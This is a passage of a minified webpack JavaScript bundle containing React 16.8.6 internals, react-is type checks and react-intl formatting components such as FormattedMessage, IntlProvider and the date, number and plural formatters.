__REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);qr=$r((function(e){return t.onCommitFiberRoot(n,e)})),Br=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,g=void 0===v?i:v,y=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?u.createElement.apply(u,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=y(e);return g(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,g=c;if(v(c)&&"number"==typeof m&&d){var y=p(g=f(m));h=Math.round(m/y)}var b=n(h,g,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var g=[];if(v)try{g=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in n&&(t[r]=n[r]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=c,t.defaultErrorHandler=d,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:r.Fragment,defaultLocale:"en",defaultFormats:{},onError:d},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,n=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(n,e.list)}},t.getNamedFormat=function(e,t,n,r){var o,a=e&&e[t];if(a&&(o=a[n]),o)return o;r(c("No "+t+" format named: "+n))}},38299:(e,t)=>{"use strict";var n="function"==typeof Symbol&&Symbol.for,r=n?Symbol.for("react.element"):60103,o=n?Symbol.for("react.portal"):60106,a=n?Symbol.for("react.fragment"):60107,i=n?Symbol.for("react.strict_mode"):60108,u=n?Symbol.for("react.profiler"):60114,l=n?Symbol.for("react.provider"):60109,s=n?Symbol.for("react.context"):60110,c=n?Symbol.for("react.async_mode"):60111,d=n?Symbol.for("react.concurrent_mode"):60111,f=n?Symbol.for("react.forward_ref"):60112,p=n?Symbol.for("react.suspense"):60113,m=n?Symbol.for("react.suspense_list"):60120,h=n?Symbol.for("react.memo"):60115,v=n?Symbol.for("react.lazy"):60116,g=n?Symbol.for("react.block"):60121,y=n?Symbol.for("react.fundamental"):60117,b=n?Symbol.for("react.responder"):60118,w=n?Symbol.for("react.scope"):60119;function _(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case r:switch(e=e.type){case c:case d:case a:case u:case i:case p:return e;default:switch(e=e&&e.$$typeof){case s:case f:case v:case h:case l:return e;default:return t}}case o:return t}}}function x(e){return _(e)===d}t.AsyncMode=c,t.ConcurrentMode=d,t.ContextConsumer=s,t.ContextProvider=l,t.Element=r,t.ForwardRef=f,t.Fragment=a,t.Lazy=v,t.Memo=h,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=p,t.isAsyncMode=function(e){return x(e)||_(e)===c},t.isConcurrentMode=x,t.isContextConsumer=function(e){return _(e)===s},t.isContextProvider=function(e){return _(e)===l},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},t.isForwardRef=function(e){return _(e)===f},t.isFragment=function(e){return _(e)===a},t.isLazy=function(e){return _(e)===v},t.isMemo=function(e){return _(e)===h},t.isPortal=function(e){return _(e)===o},t.isProfiler=function(e){return _(e)===u},t.isStrictMode=function(e){return _(e)===i},t.isSuspense=function(e){return _(e)===p},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===d||e===u||e===i||e===p||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===v||e.$$typeof===h||e.$$typeof===l||e.$$typeof===s||e.$$typeof===f||e.$$typeof===y||e.$$typeof===b||e.$$typeof===w||e.$$typeof===g)},t.typeOf=_},84271:(e,t,n)=>{"use strict";e.exports=n(38299)},14403:(e,t,n)=>{"use strict";var r=n(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,l=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,d=o?Symbol.for("react.context"):60110,f=o?Symbol.for("react.concurrent_mode"):60111,p=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,v=o?Symbol.for("react.lazy"):60116,g="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},w={};function _(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=w,this.updater=n||b}_.prototype.isReactComponent={},_.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&y("85"),this.updater.enqueueSetState(this,e,t,"setState")},_.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=_.prototype;var S=k.prototype=new x;S.constructor=k,r(S,_.prototype),S.isPureReactComponent=!0;var T={current:null},P={current:null},E=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function O(e,t,n){var r=void 0,o={},i=null,u=null;if(null!=t)for(r in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)E.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var l=arguments.length-2;if(1===l)o.children=n;else if(1<l){for(var s=Array(l),c=0;c<l;c++)s[c]=arguments[c+2];o.children=s}if(e&&e.defaultProps)for(r in l=e.defaultProps)void 0===o[r]&&(o[r]=l[r]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:P.current}}function A(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var j=/\/+/g,I=[];function F(e,t,n,r){if(I.length){var o=I.pop();return o.result=e,o.keyPrefix=t,o.func=n,o.context=r,o.count=0,o}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function L(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>I.length&&I.push(e)}function N(e,t,n,r){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return n(r,e,""===t?"."+H(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var l=0;l<e.length;l++){var s=t+H(o=e[l],l);u+=N(o,s,n,r)}else if("function"==typeof(s=null===e||"object"!=typeof e?null:"function"==typeof(s=g&&e[g]||e["@@iterator"])?s:null))for(e=s.call(e),l=0;!(o=e.next()).done;)u+=N(o=o.value,s=t+H(o,l++),n,r);else"object"===o&&y("31","[object Object]"==(n=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":n,"");return u}function M(e,t,n){return null==e?0:N(e,"",t,n)}function H(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function D(e,t){e.func.call(e.context,t,e.count++)}function R(e,t,n){var r=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?W(e,r,n,(function(e){return e})):null!=e&&(A(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(j,"$&/")+"/")+n)),r.push(e))}function W(e,t,n,r,o){var a="";null!=n&&(a=(""+n).replace(j,"$&/")+"/"),M(e,R,t=F(t,a,r,o)),L(t)}function z(){var e=T.current;return null===e&&y("321"),e}var U={Children:{map:function(e,t,n){if(null==e)return e;var r=[];return W(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;M(e,D,t=F(null,null,t,n)),L(t)},count:function(e){return M(e,(function(){return null}),null)},toArray:function(e){var t=[];return W(e,t,null,(function(e){return e})),t},only:function(e){return A(e)||y("143"),e}},createRef:function(){return{current:null}},Component:_,PureComponent:k,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:d,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:p,render:e}},lazy:function(e){return{$$typeof:v,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:h,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return z().useCallback(e,t)},useContext:function(e,t){return z().useContext(e,t)},useEffect:function(e,t){return 